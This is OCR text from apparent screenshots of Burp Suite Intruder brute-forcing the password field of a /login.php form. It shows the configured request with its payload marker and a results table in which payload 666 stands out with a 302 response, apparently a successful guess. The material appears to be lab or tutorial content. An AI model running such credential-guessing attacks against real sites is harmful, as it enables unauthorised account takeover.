 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base reques
details.
Attack type: Sniper
POST /login.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows; U; Windows N
Accept: text/html,application/xhtml+xml,applic
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer:
Cookie:
Content-Type: application/x-www-form-urlencode
Content-Length: 38
username=zhangwei&password=zhangwei§123§
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
567 666 302 2027
0 200 2078 baseline request
1 100 200 2078
2 101 200 2078
3 102 200 2078
4 103 200 2078
5 104 200 2078
6 105 200 2078
7 106 200 2078
8 107 200 2078
9 108 200 2078
10 109 200 2078